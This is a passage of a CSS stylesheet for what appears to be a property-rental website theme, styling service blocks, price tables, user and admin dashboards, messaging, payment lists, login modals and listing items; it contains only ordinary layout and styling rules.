/* ----------------------------------------------------------- */
.services-module .service-block {
  z-index: 2;
  padding: 0 30px 40px;
  text-align: center;
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15);
          box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15);
  margin-bottom: 30px;
}
.services-module .service-block:hover {
  z-index: 100;
  -webkit-box-shadow: 0 70px 70px rgba(0, 0, 0, 0.2);
          box-shadow: 0 70px 70px rgba(0, 0, 0, 0.2);
  -webkit-transform: scale(1.01);
  -ms-transform: scale(1.01);
  transform: scale(1.01);
  -webkit-transform: translate(0, -10px);
      -ms-transform: translate(0, -10px);
          transform: translate(0, -10px);
}
@media (max-width: 768px) {
  .services-module .service-block h3 {
    font-size: 20px !important;
  }
}
.services-module .service-block .block-icon {
  font-size: 60px;
  min-width: 100px;
  padding: 60px 0 30px;
}
@media (max-width: 768px) {
  .services-module .service-block .block-icon {
    font-size: 38px;
    padding: 38px 0;
  }
}
.services-module .service-block .read-more {
  font-weight: 700;
}
@media (max-width: 480px) {
  .services-module div[class*=col-] {
    width: 100%;
  }
}
.services-module.style2 .service-block {
  padding: 0 30px 30px;
}
.services-module.style3 .service-blocks-main {
  padding: 38px 0;
  border-top: 1px solid #d8dce1;
  border-bottom: 1px solid #d8dce1;
}
.services-module.style3 .service-block {
  text-align: left;
  background-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}
@media (max-width: 991px) {
  .services-module.style3 .service-block {
    margin-bottom: 30px;
  }
}
@media (max-width: 768px) {
  .services-module.style3 .service-block {
    margin-bottom: 30px;
  }
}
.services-module.style3 .service-block:hover {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
}
.services-module.style3 .service-block .block-icon {
  font-size: 40px;
  padding: 0 40px 0 0;
}
.services-module.style3 .service-block .block-content {
  width: 10000px;
}
@media (max-width: 768px) {
  .services-module.style3 div[class*=col-] + div[class*=col-] {
    margin-top: 30px;
  }
}
.services-module.three_columns .module-item:nth-child(4) {
  clear: left;
}

.module-item {
  padding-right: 15px;
  padding-left: 15px;
}

.no-margin .module-item {
  padding-right: 0;
  padding-left: 0;
}
.no-margin .module-item .service-block {
  margin-bottom: 0;
}

.three_columns .module-item {
  width: calc(100% / 3);
}
@media (max-width: 768px) {
  .three_columns .module-item {
    width: 100%;
  }
}

.four_columns .module-item {
  width: 25%;
}
@media (max-width: 991px) {
  .four_columns .module-item {
    width: 50%;
  }
}
@media (max-width: 768px) {
  .four_columns .module-item {
    width: 100%;
  }
}

/* text module
/* ----------------------------------------------------------- */
.wpb_content_element ul {
  padding-left: 30px;
}

/* register module
/* ----------------------------------------------------------- */
/* mambership package
/* ----------------------------------------------------------- */
.price-table-module {
  border: 1px solid #d8dce1;
  background-color: #fff;
  text-align: center;
  padding: 35px 0;
  margin-left: -1px;
  margin-bottom: -1px;
}
.price-table-module.featured {
  z-index: 2;
  -webkit-box-shadow: 0 70px 70px rgba(0, 0, 0, 0.2);
          box-shadow: 0 70px 70px rgba(0, 0, 0, 0.2);
  padding: 50px 0;
  margin-top: -15px;
}

.price-table-title,
.price-table-price,
.price-table-currency {
  font-weight: 500;
}

.price-table-title {
  font-size: 18px;
  line-height: 18px;
}

.price-table-price {
  font-size: 64px;
  line-height: 64px;
  letter-spacing: -4px;
}
@media (max-width: 991px) {
  .price-table-price {
    font-size: 40px;
    line-height: 40px;
    letter-spacing: -2px;
  }
}

.price-table-currency {
  font-size: 24px;
  margin-top: 5px;
  top: -25px;
}

.price-table-price-wrap {
  padding: 30px 0;
}

.price-table-description {
  border-bottom: 1px solid #d8dce1;
}
.price-table-description ul {
  list-style: none;
}
.price-table-description li {
  padding: 15px 0;
  border-top: 1px solid #d8dce1;
}

.price-table-button {
  padding: 35px 0 0;
}

/* dashboard
/* ----------------------------------------------------------- */
.dashboard-wrap {
  padding: 40px;
}

.dashboard-content-area {
  padding-top: 30px;
}
.user-dashboard-left {
  -webkit-box-shadow: inset -1px 0px 0px 0px #d8dce1;
          box-shadow: inset -1px 0px 0px 0px #d8dce1;
  background-color: #fff;
  width: 160px;
  z-index: 99;
}
@media (max-width: 991px) {
  .user-dashboard-left {
    display: none;
  }
}

.dashboard-with-sidebar .dashboard-content-area {
  padding: 30px 355px 30px 15px;
}

.dashboard-without-sidebar .dashboard-content-area {
  padding: 30px 15px 30px 15px;
}

.dashboard-with-sidebar,
.dashboard-without-sidebar {
  padding-left: 160px;
}
@media (max-width: 1200px) {
  .dashboard-with-sidebar .dashboard-content-area,
.dashboard-without-sidebar .dashboard-content-area {
    padding: 5px 0 20px;
  }
}
@media (max-width: 991px) {
  .dashboard-with-sidebar,
.dashboard-without-sidebar {
    padding-left: 0;
    padding-right: 0;
  }
}

.dashboard-page-title {
  z-index: 99;
  margin-left: 160px;
  padding: 15px 30px;
  background-color: #fff;
  border-bottom: 1px solid #d8dce1;
}
@media (max-width: 991px) {
  .dashboard-page-title {
    margin-left: 0;
  }
}
@media (max-width: 768px) {
  .dashboard-page-title {
    text-align: center;
  }
}
@media (max-width: 480px) {
  .dashboard-page-title {
    padding: 10px 0;
  }
}
.upgrade-button {
  margin-top: 20px;
}
@media (max-width: 480px) {
  .upgrade-button {
    margin-top: 0;
  }
}

.dashboard-area .nav-tabs > li > a {
  font-size: 16px;
  line-height: 26px;
}

/* dashboard sidebar
/* ----------------------------------------------------------- */
.dashboard-sidebar {
  right: 15px;
  width: 340px;
}
@media (max-width: 1200px) {
  .dashboard-sidebar {
    display: none;
  }
}
.dashboard-sidebar .item-grid-view .item-wrap {
  max-width: 100%;
}

/* dashboard header
/* ----------------------------------------------------------- */
.header-dashboard {
  z-index: 999;
}

/* user dashboard
/* ----------------------------------------------------------- */
.row-separator {
  border-top: 1px dotted #d8dce1;
  margin: 20px 0;
}

.account-dropdown ul {
  list-style: none;
}
.account-dropdown ul > li {
  line-height: 5px !important;
  font-size: 14px !important;
}
.account-dropdown ul > li a {
  padding: 23px;
  line-height: 5px !important;
  font-size: 14px !important;
}
.account-dropdown ul i {
  margin-right: 19px;
}
.account-dropdown ul .sub-menu a {
  padding-top: 18px;
  padding-bottom: 18px;
  color: #4f5962;
  font-size: 12px;
}
@media (max-width: 991px) {
  .account-dropdown ul > li > a {
    padding: 14px 14px 14px 18px !important;
    font-size: 12px !important;
  }
  .account-dropdown ul i {
    margin-right: 10px !important;
  }
}
@media (max-width: 768px) {
  .account-dropdown ul > li > a {
    padding: 14px 14px 14px 18px !important;
    font-size: 12px !important;
  }
  .account-dropdown ul i {
    margin-right: 10px !important;
  }
}

.board-panel-menu {
  list-style: none;
}
.board-panel-menu a {
  font-weight: 700;
  line-height: 50px;
  padding: 0 20px;
}
.board-panel-menu a i {
  line-height: 50px;
}
.board-panel-menu ul {
  list-style: none;
}
.red-marker {
  top: -1px;
  height: 6px;
  width: 6px;
  background-color: #c31b1b;
  border-radius: 6px;
}

.dashboard-fix {
  overflow-y: auto;
}

.media-left {
  padding-right: 15px;
}

.media-image {
  min-width: 150px;
  height: auto;
}
@media (max-width: 480px) {
  .media-image {
    margin-bottom: 20px;
  }
}

.media-heading .label-wrap {
  margin-left: 5px;
}

.listing-submit-wrap .btn, .listing-submit-wrap .wpcf7-submit,
.listing-submit-wrap .gform_wrapper .button,
.gform_wrapper .listing-submit-wrap .button, .listing-submit-wrap .gform_button {
  border-radius: 0;
  width: calc(100% / 2);
  border-right: 1px solid #fff;
}
.listing-submit-wrap .btn:last-child, .listing-submit-wrap .wpcf7-submit:last-child,
.listing-submit-wrap .gform_wrapper .button:last-child,
.gform_wrapper .listing-submit-wrap .button:last-child, .listing-submit-wrap .gform_button:last-child {
  border-right: none;
  width: 100%;
}

/* dashboard messages area style
/* ------------------------------------------------------------------------ */
.messages-area {
  background-color: #fff;
}

.msg-to-agent-block {
  background-color: #fff;
  padding: 40px 40px;
}

.msg-user-info {
  margin-bottom: 25px;
}
.msgs-reply-list .media {
  background-color: #fff;
  padding: 40px;
}
@media (max-width: 991px) {
  .msgs-reply-list .media {
    padding: 35px 25px;
  }
}
@media (max-width: 768px) {
  .msgs-reply-list .media {
    padding: 25px;
  }
}
.msgs-reply-list .message-date {
  margin-left: 6px;
  font-weight: 400;
}

.message-date span {
  margin-right: 0;
}
.message-date i {
  margin-right: 5px;
}

.msg-send-block {
  background-color: rgba(79, 89, 98, 0.05);
  padding: 40px;
}
.msg-send-block .media-left {
  padding-top: 37px;
}
.msg-send-block .media-heading {
  margin-bottom: 10px !important;
}
@media (max-width: 991px) {
  .msg-send-block {
    padding: 20px 25px;
  }
}
@media (max-width: 768px) {
  .msg-send-block {
    padding: 20px 25px;
  }
}

.msg-type-block {
  background-color: #fff;
  padding: 15px 20px;
  border: 1px solid #d8dce1;
  border-radius: 4px;
}
.msg-type-block .arrow,
.msg-type-block .arrow:after {
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.msg-type-block .arrow {
  border-width: 8px;
  top: 20px;
  left: -8px;
  margin-top: -8px;
  border-right-color: #d8dce1;
  border-left-width: 0;
}
.msg-type-block .arrow:after {
  content: "";
  border-width: 7px;
  bottom: -7px;
  left: 1px;
  border-right-color: #fff;
  border-left-width: 0;
}
.msg-type-block .form-control, .msg-type-block .wpcf7-form-control, .msg-type-block .wp-block-search input, .wp-block-search .msg-type-block input, .msg-type-block .post-password-form input[type=password], .post-password-form .msg-type-block input[type=password], .msg-type-block .searchform input, .searchform .msg-type-block input {
  resize: none;
}
.msg-type-block .msg-attachment-row {
  border-top: 1px solid #d8dce1;
  padding-top: 10px;
}
.msg-type-block .msg-attachment-row .msg-charter {
  font-size: 14px;
  color: #949ca5;
}
.msg-type-block .msg-attachment-row .msg-attachment {
  float: right;
}
.msg-type-block .msg-attachment-row .msg-attachment .attach-icon {
  color: #949ca5;
  font-size: 14px;
  text-align: center;
  margin-right: 5px;
  width: 18px;
  height: 18px;
  cursor: pointer;
}

.msg-attachment ul {
  list-style: none;
  margin-bottom: 0px;
}
.msg-attachment .attach-text {
  margin-left: 15px;
}

.form-msg-btns {
  padding-top: 20px;
  text-align: right;
}

.msg-unread p {
  font-weight: 700;
}

.media-signal {
  width: 40px;
  height: 40px;
}

@media (max-width: 991px) {
  .dashboard-message-table .table-col {
    display: block;
    border-bottom: none;
    text-align: left;
    padding: 20px 20px 0;
  }
  .dashboard-message-table .table-col:last-of-type {
    padding: 20px;
  }
}
@media (max-width: 991px) {
  .dashboard-message-table .table-col:nth-child(2), .dashboard-message-table .table-col:nth-child(3) {
    padding-left: 90px;
  }
}
.dashboard-message-table .short-message-block {
  max-width: 500px;
  white-space: nowrap;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
}
@media (max-width: 991px) {
  .dashboard-message-table .short-message-block {
    max-width: 962px;
    white-space: normal;
  }
}

.messages-area-user-info .messages-area-user-status {
  background-color: #fff;
  margin-bottom: 0;
  padding: 30px 30px 15px;
}
.messages-area-user-info .msg-user-left {
  margin-top: 5px;
}

/* saved search page style
/* ----------------------------------------------------------- */
.saved-search-block {
  padding: 22px 40px 17px 70px;
  background-color: #fff;
}
.saved-search-block + .saved-search-block {
  border-top: 1px dotted #d8dce1;
}
.saved-search-block ul li {
  border: 1px solid #d8dce1;
  padding: 5px 15px;
  border-radius: 4px;
  margin-bottom: 5px;
}
.saved-search-block .saved-search-icon {
  left: 30px;
  top: 29px;
  font-size: 16px;
}
@media (max-width: 768px) {
  .saved-search-block .saved-search-icon {
    display: none;
  }
}
@media (max-width: 768px) {
  .saved-search-block {
    padding: 15px 15px 15px 25px;
  }
}

/* form steps
/* ----------------------------------------------------------- */
.upload-media-gallery {
  margin-top: 10px;
}
.upload-media-gallery .row {
  margin-left: -5px;
  margin-right: -5px;
}
.upload-media-gallery div[class*=col-] {
  padding-left: 5px;
  padding-right: 5px;
  margin-bottom: 12px;
}

.media-drag-drop {
  background-color: #f7f8f9;
  border: 3px dashed #949ca5;
  text-align: center;
  padding: 30px 0;
  margin-bottom: 15px;
  font-weight: bold;
}
.media-drag-drop span {
  font-weight: normal;
}
.media-drag-drop div {
  margin: 0 0 20px;
}

.upload-gallery-thumb-buttons {
  background-color: #f7f8f9;
  margin: 0 0 10px;
  max-width: 200px;
}
.upload-gallery-thumb-buttons button {
  color: #949ca5;
  background-color: transparent;
  border-color: transparent;
  margin: 0 5px;
}
.upload-gallery-thumb-buttons button:focus, .upload-gallery-thumb-buttons button:focus:active {
  color: #949ca5;
  background-color: transparent;
  border-color: transparent;
}
.upload-gallery-thumb-buttons button:hover {
  color: #949ca5;
  background-color: rgba(26, 26, 26, 0);
  border-color: rgba(26, 26, 26, 0);
}
.upload-gallery-thumb-buttons button:active {
  color: #949ca5;
  background-color: rgba(26, 26, 26, 0);
  border-color: rgba(26, 26, 26, 0);
}
.upload-gallery-thumb {
  cursor: move;
}

.upload-icon {
  z-index: 2;
  background-color: #f7f8f9;
  border: 3px dashed #949ca5;
  color: #949ca5;
  font-size: 24px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  margin-bottom: 30px;
  border-radius: 10px;
  -webkit-box-shadow: -10px 10px 0 #949ca5;
          box-shadow: -10px 10px 0 #949ca5;
}

.house-features-list {
  padding-top: 10px;
}
.house-features-list .control {
  width: 33.333%;
}
@media (max-width: 768px) {
  .house-features-list .control {
    width: 50%;
  }
}
.house-features-list .label-title {
  margin-bottom: 23px;
}

.steps-nav {
  margin-top: 40px;
}
/* reservation detail style
/* ----------------------------------------------------------- */
.reserve-detail-avatar {
  right: 0;
  top: -10px;
}
@media (max-width: 768px) {
  .reserve-detail-avatar {
    right: 10px;
    top: -40px;
  }
}

.reason-msg-block {
  padding: 40px;
  background-color: rgba(216, 220, 225, 0.5);
}
.reason-msg-block textarea {
  border-radius: 0;
  resize: none;
}
.reason-msg-block .text-area-block {
  background-color: #fff;
  border: 1px solid #d8dce1;
  border-radius: 4px;
  padding: 0 12px;
  margin-bottom: 20px;
}
.reason-msg-block .msg-counter {
  border-top: 1px solid #d8dce1;
  padding: 10px;
  font-size: 12px;
  color: #949ca5;
}

.review-form-block-user .block {
  background-color: #EBF3E1;
}

/* payment list 
/* ----------------------------------------------------------- */
.payment-list ul {
  list-style: none;
}
.payment-list ul li {
  padding: 5px 0;
}
.payment-list ul .sub-total,
.payment-list ul .payment-total,
.payment-list ul .payment-due,
.payment-list ul .total {
  border-top: 1px dotted #d8dce1;
  margin-top: 10px;
}
.payment-list ul .total {
  padding: 20px 0 10px;
}
.payment-list ul .payment-due,
.payment-list ul .sub-total,
.payment-list ul .payment-total {
  color: #000;
  font-size: 16px;
  padding: 20px 0 10px;
  font-weight: 500;
}
@media (max-width: 480px) {
  .payment-list ul .payment-due,
.payment-list ul .sub-total,
.payment-list ul .payment-total {
    padding: 13px 0 2px;
  }
}

.payment-buttons {
  margin: 20px 0 0;
}

.payment-note {
  font-size: 12px;
  text-align: center;
}

/* user profile verification block
/* ----------------------------------------------------------- */
.verified {
  color: #85c341;
}
.verified .btn, .verified .wpcf7-submit,
.verified .gform_wrapper .button,
.gform_wrapper .verified .button, .verified .gform_button {
  border: 1px solid #85c341;
  cursor: default;
}
.verified .btn:hover, .verified .wpcf7-submit:hover,
.verified .gform_wrapper .button:hover,
.gform_wrapper .verified .button:hover, .verified .gform_button:hover {
  border: 1px solid #85c341;
  color: #85c341;
}

.verified,
.not-verified {
  margin-top: 32px;
}
@media (max-width: 768px) {
  .verified,
.not-verified {
    margin-top: 0;
  }
}

/* user account profile block
/* ----------------------------------------------------------- */
@media (max-width: 768px) {
  .profile-image {
    text-align: center;
    margin-bottom: 20px;
  }
}

.profile-image-note {
  margin-bottom: 10px !important;
}
@media (max-width: 768px) {
  .profile-image-note {
    text-align: center;
  }
}

/* user property view block
/* ----------------------------------------------------------- */
@media (max-width: 991px) {
  .dashboard-view-block {
    position: relative;
  }
}
.dashboard-view-block .btn-save {
  margin-top: 23px;
}

.upload-view-media {
  width: 100% !important;
}
.upload-view-media .btn-upload {
  border-color: #fff;
  color: #fff;
  font-size: 16px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.upload-view-media .btn-upload [class^=icon-] {
  font-size: 30px;
  margin-right: 15px;
}

.upload-view-body {
  padding: 22px;
}
.upload-view-body .item-title-head {
  margin-bottom: 10px;
}

/* progress bar
/* ------------------------------------------------------------------------ */
.homy-progress-bar {
  background-color: #d8dce1;
  padding: 15px 17px;
}
.homy-progress-bar .progress-bar-inner {
  z-index: 1;
}
.homy-progress-bar .bar-title,
.homy-progress-bar .bar-number {
  font-weight: bold;
  z-index: 2;
  color: #fff;
}
.homy-progress-bar .bar-number {
  text-align: center;
  line-height: 50px;
}

/* modal windows
/* ----------------------------------------------------------- */
.bootbox .modal-body,
.bootbox .modal-footer,
.custom-modal .modal-body,
.custom-modal .modal-footer {
  text-align: center;
  border: none;
}
.bootbox .modal-body,
.bootbox .modal-footer,
.custom-modal .modal-body,
.custom-modal .modal-footer {
  padding: 20px;
}
.modal-dialog {
  -webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.2);
  margin: 10% auto;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 400px;
  }
}

.modal-footer .btn + .btn, .modal-footer .wpcf7-submit + .btn,
.modal-footer .gform_wrapper .button + .btn,
.gform_wrapper .modal-footer .button + .btn, .modal-footer .gform_button + .btn, .modal-footer .btn + .wpcf7-submit, .modal-footer .wpcf7-submit + .wpcf7-submit,
.modal-footer .gform_wrapper .button + .wpcf7-submit,
.gform_wrapper .modal-footer .button + .wpcf7-submit, .modal-footer .gform_button + .wpcf7-submit,
.modal-footer .gform_wrapper .btn + .button,
.gform_wrapper .modal-footer .btn + .button,
.modal-footer .gform_wrapper .wpcf7-submit + .button,
.gform_wrapper .modal-footer .wpcf7-submit + .button,
.modal-footer .gform_wrapper .button + .button,
.gform_wrapper .modal-footer .button + .button,
.modal-footer .gform_wrapper .gform_button + .button,
.gform_wrapper .modal-footer .gform_button + .button, .modal-footer .btn + .gform_button, .modal-footer .wpcf7-submit + .gform_button,
.modal-footer .gform_wrapper .button + .gform_button,
.gform_wrapper .modal-footer .button + .gform_button, .modal-footer .gform_button + .gform_button {
  margin-left: 0;
}

/* modal login register
/* ----------------------------------------------------------- */
.custom-modal-login {
  font-size: 14px;
  z-index: 3035;
}
.custom-modal-login .modal-dialog {
  -webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.2);
}
@media (min-width: 768px) {
  .custom-modal-login .modal-dialog {
    width: 720px;
  }
}
@media (max-width: 768px) {
  .custom-modal-login .modal-dialog {
    max-width: calc(720px / 2);
  }
}
.custom-modal-login .modal-header {
  padding: 25px 30px 0;
  border-bottom: none;
}
.custom-modal-login .modal-content {
  border-radius: 0;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.custom-modal-login .modal-body-left,
.custom-modal-login .modal-body-right {
  width: 50%;
}
@media (max-width: 768px) {
  .custom-modal-login .modal-body-left,
.custom-modal-login .modal-body-right {
    width: 100%;
  }
}
.custom-modal-login .modal-body-left:before {
  content: "";
  background-color: rgba(0, 0, 0, 0.25);
}
@media (max-width: 768px) {
  .custom-modal-login .modal-body-left {
    display: none;
  }
}
.custom-modal-login .modal-body {
  padding: 30px 30px 13px;
}

.modal-login-form .form-group {
  margin-bottom: 0;
}
.modal-login-form .form-control.email-input-1[name=username], .modal-login-form .email-input-1[name=username].wpcf7-form-control, .modal-login-form .wp-block-search input.email-input-1[name=username], .wp-block-search .modal-login-form input.email-input-1[name=username], .modal-login-form .post-password-form input.email-input-1[name=username][type=password], .post-password-form .modal-login-form input.email-input-1[name=username][type=password], .modal-login-form .searchform input.email-input-1[name=username], .searchform .modal-login-form input.email-input-1[name=username] {
  border-radius: 4px 4px 0 0;
  border-bottom: none;
}
.modal-login-form .form-control.email-input-1[name=useremail], .modal-login-form .email-input-1[name=useremail].wpcf7-form-control, .modal-login-form .wp-block-search input.email-input-1[name=useremail], .wp-block-search .modal-login-form input.email-input-1[name=useremail], .modal-login-form .post-password-form input.email-input-1[name=useremail][type=password], .post-password-form .modal-login-form input.email-input-1[name=useremail][type=password], .modal-login-form .searchform input.email-input-1[name=useremail], .searchform .modal-login-form input.email-input-1[name=useremail], .modal-login-form .form-control.password-input-1, .modal-login-form .password-input-1.wpcf7-form-control, .modal-login-form .wp-block-search input.password-input-1, .wp-block-search .modal-login-form input.password-input-1, .modal-login-form .post-password-form input.password-input-1[type=password], .post-password-form .modal-login-form input.password-input-1[type=password], .modal-login-form .searchform input.password-input-1, .searchform .modal-login-form input.password-input-1 {
  border-radius: 0;
  border-bottom: none;
}
.modal-login-form .form-control.password-input-2, .modal-login-form .password-input-2.wpcf7-form-control, .modal-login-form .wp-block-search input.password-input-2, .wp-block-search .modal-login-form input.password-input-2, .modal-login-form .post-password-form input.password-input-2[type=password], .post-password-form .modal-login-form input.password-input-2[type=password], .modal-login-form .searchform input.password-input-2, .searchform .modal-login-form input.password-input-2 {
  border-radius: 0 0 4px 4px;
}
.modal-login-form .form-control.forgot-password, .modal-login-form .forgot-password.wpcf7-form-control, .modal-login-form .wp-block-search input.forgot-password, .wp-block-search .modal-login-form input.forgot-password, .modal-login-form .post-password-form input.forgot-password[type=password], .post-password-form .modal-login-form input.forgot-password[type=password], .modal-login-form .searchform input.forgot-password, .searchform .modal-login-form input.forgot-password {
  margin-bottom: 10px;
}
.modal-login-form .bootstrap-select {
  margin: 10px 0 0;
}
.modal-login-form p {
  margin: 10px 0 20px;
}
.modal-login-form p:last-of-type {
  margin: 5px 0;
}
.modal-login-form .forgot-password-text,
.modal-login-form .checkbox {
  margin: 15px 0;
}

.login-register-title {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 32px;
  line-height: 40px;
  font-weight: 300;
  padding: 0 30px;
  color: #fff;
}

.modal-content {
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.modal-contact-host-form {
  padding: 30px;
}

/* dashboard listing and reservations
/* ----------------------------------------------------------- */
.dashboard-table .table {
  margin-bottom: 0;
}
.dashboard-table .table th {
  vertical-align: middle;
  padding: 25px 20px;
  border-bottom: 0;
}
.dashboard-table .table td {
  vertical-align: middle;
  padding: 20px 0 20px 20px;
  border-top: 1px dotted #d8dce1;
}
@media (max-width: 991px) {
  .dashboard-table .table td {
    position: relative;
    padding-left: 50%;
  }
}
@media (max-width: 991px) {
  .dashboard-table .table td:before {
    position: absolute;
    top: 20px;
    left: 20px;
    width: 45%;
    padding-right: 10px;
    white-space: nowrap;
    font-weight: 700;
    content: attr(data-label);
  }
}
@media (max-width: 991px) {
  .dashboard-table .table thead tr {
    position: absolute;
    top: -9999px;
    left: -9999px;
  }
}
.dashboard-table .table tbody tr:hover {
  background-color: rgba(216, 220, 225, 0.1);
}
@media (max-width: 991px) {
  .dashboard-table .table,
.dashboard-table thead,
.dashboard-table tbody,
.dashboard-table th,
.dashboard-table td,
.dashboard-table tr {
    display: block;
  }
}

/* dashboard search form
/* ----------------------------------------------------------- */
.dashboard-form-inline .btn, .dashboard-form-inline .wpcf7-submit,
.dashboard-form-inline .gform_wrapper .button,
.gform_wrapper .dashboard-form-inline .button, .dashboard-form-inline .gform_button {
  top: 0;
  right: 0;
}
.dashboard-form-inline .form-control, .dashboard-form-inline .wpcf7-form-control, .dashboard-form-inline .wp-block-search input, .wp-block-search .dashboard-form-inline input, .dashboard-form-inline .post-password-form input[type=password], .post-password-form .dashboard-form-inline input[type=password], .dashboard-form-inline .searchform input, .searchform .dashboard-form-inline input {
  min-width: 240px;
  padding-right: 50px;
}
.dashboard-form-inline .form-group {
  margin-bottom: 0;
}

/* dashboard invoices
/* ----------------------------------------------------------- */
.invoice-search-block {
  border-bottom: 1px dotted #d8dce1;
  padding: 30px;
}

.invoice-logo {
  margin-bottom: 30px;
}

.invoice-detail {
  padding: 60px;
}
.invoice-detail .title {
  border-bottom: 1px dotted #d8dce1;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

/* custom prices
/* ------------------------------------------------------------------------ */
.custom-prices-dates,
.custom-extra-prices {
  border-radius: 6px;
  border: 1px solid #d8dce1;
  padding: 30px 30px 10px;
  margin-bottom: 20px;
  background-color: #f7f8f9;
}

.custom-extra-prices {
  padding: 30px;
}

/* host wallet
/* ------------------------------------------------------------------------ */
.wallet-box {
  padding: 40px;
  background-color: #fff;
  border-radius: 8px;
}
.wallet-box h3 {
  margin: 20px 0 0;
  font-weight: 300;
}

.wallet-box-info {
  font-size: 13px;
  line-height: 20px;
  margin-bottom: 20px;
  color: #949ca5;
}

.wallet-label {
  top: -1px;
  border-radius: 4px;
  padding: 4px 6px;
  font-size: 12px;
  color: #fff;
}

.earnings-detail-list .sub-total:first-of-type {
  border-top: none;
  margin-top: 5px;
  padding: 0 0 10px;
}
.earnings-detail-list .sub-total .fa {
  font-size: 14px;
}

/* admin dashboard
/* ------------------------------------------------------------------------ */
.admin-top-banner .block-col {
  padding: 20px;
  text-align: left;
}
@media (max-width: 991px) {
  .admin-top-banner .block-col {
    width: 50%;
  }
}
@media (max-width: 480px) {
  .admin-top-banner .block-col {
    width: 100%;
  }
}

.admin-dashboard-area .host-section {
  margin-bottom: 30px;
}

.admin-top-banner-btn {
  top: 20px;
  right: 20px;
  cursor: pointer;
}

@media (max-width: 1200px) {
  .admin-dashboard-sidebar {
    position: relative;
    display: block;
    right: auto;
    left: 15px;
    top: -5px !important;
    width: 100%;
    padding: 0 30px 0 0;
  }
}

.admin-sidebar .approved .btn, .admin-sidebar .approved .wpcf7-submit,
.admin-sidebar .approved .gform_wrapper .button,
.gform_wrapper .admin-sidebar .approved .button, .admin-sidebar .approved .gform_button {
  border: 1px solid #85c341;
  color: #85c341;
  cursor: default;
}

.user-sidebar-inner .block-section-50 {
  margin-right: -5px;
  margin-left: -5px;
}
.user-sidebar-inner .block-section-50 .block-left,
.user-sidebar-inner .block-section-50 .block-right {
  padding-left: 5px;
  padding-right: 5px;
}

.activities-list:before {
  content: "";
  left: 20px;
  display: block;
  border-left: 1px dotted #d8dce1;
  z-index: 1;
}

.activities-list > .activitiy-item:first-of-type {
  margin-top: 0;
}

.activitiy-item {
  padding-bottom: 30px;
  padding-top: 30px;
  z-index: 2;
}
.activitiy-item:after {
  content: "";
  left: 20px;
  display: block;
  border-bottom: 1px dotted #d8dce1;
  z-index: 1;
  bottom: 0px;
}
.activitiy-item .activitiy-item {
  padding-top: 30px;
  padding-bottom: 0;
}
.activitiy-item-left {
  width: 60px;
}

.activities-avatar {
  width: 40px;
  height: 40px;
}

.activity-time {
  font-style: italic;
  color: #949ca5;
}

.activitiy-reservation-detail {
  margin: 10px 0;
}

/* reset passowrd page
/* ------------------------------------------------------------------------ */
.page-wrap .reset-password {
  max-width: 400px;
  margin: 0 auto;
  padding: 50px 0 80px;
  text-align: center;
}

/* snake navigation
/* ----------------------------------------------------------- */
.dashaboard-snake-nav-wrap {
  width: calc(100% - 160px);
  z-index: 99;
  margin-left: 160px;
  background-color: #fff;
  border-bottom: 1px solid #d8dce1;
}
@media (max-width: 991px) {
  .dashaboard-snake-nav-wrap {
    margin-left: 0;
    width: 100%;
  }
}
@media (max-width: 768px) {
  .dashaboard-snake-nav-wrap {
    text-align: center;
  }
}
@media (max-width: 480px) {
  .dashaboard-snake-nav-wrap {
    padding: 10px 0;
  }
}

.dashaboard-snake-nav {
  border-top: 1px solid #d8dce1;
}
.dashaboard-snake-nav .step-block {
  border-bottom: 4px solid #d8dce1;
  width: 25%;
  padding: 10px 0;
}
.dashaboard-snake-nav .step-block.active {
  font-weight: bold;
}

/* property item
/* ----------------------------------------------------------- */
.item-row {
  margin-left: -15px;
  margin-right: -15px;
}
.item-row:before, .item-row:after {
  content: " ";
  display: table;
}
.item-row:after {
  clear: both;
}

.item-wrap .property-item {
  border-radius: 6px;
  overflow: hidden;
}

/* property item list layout 
/* ----------------------------------------------------------- */
.item-list-view .item-body {
  width: 1000px;
  /* hack for firefox */
}
.item-list-view .item-media-thumb {
  width: 300px;
  max-height: 300px;
}
@media (max-width: 1200px) {
  .item-list-view .item-media-thumb {
    width: 260px;
  }
}
@media (max-width: 768px) {
  .item-list-view .item-media-thumb {
    width: 100%;
    max-height: 300px;
  }
}
@media (max-width: 768px) {
  .item-list-view .item-media-thumb .item-user-image {
    display: block;
    position: absolute;
  }
}
.item-list-view .item-user-image {
  left: 20px;
  bottom: 15px;
  min-width: 140px;
}
.item-list-view .item-user-image img {
  float: left;
  margin-right: 10px;
}
.item-list-view .item-media-price {
  color: #fff;
}
@media (max-width: 1200px) {
  .item-list-view .item-type {
    display: inline;
  }
}
@media (max-width: 768px) {
  .item-list-view .property-item .list-item-hidden,
.item-list-view .property-item .item-user-info {
    display: none;
  }
  .item-list-view .property-item .grid-item-hidden,
.item-list-view .property-item .media-left,
.item-list-view .property-item .media-body {
    display: block;
  }
  .item-list-view .property-item .media-left,
.item-list-view .property-item .media-body,
.item-list-view .property-item .item-media-price {
    width: 100%;
  }
  .item-list-view .property-item .item-amenities .item-label {
    display: inline-block;
  }
  .item-list-view .property-item .item-user-image {
    left: auto;
    right: 20px;
    bottom: 20px;
    max-width: 36px;
    min-width: 0;
  }
}
.item-list-view .item-footer {
  margin-top: 22px;
  width: auto;
  height: 24px;
}
@media (max-width: 768px) {
  .item-list-view .item-footer {
    width: 100%;
    float: none;
    margin-top: 15px;
  }
}
@media (max-width: 768px) {
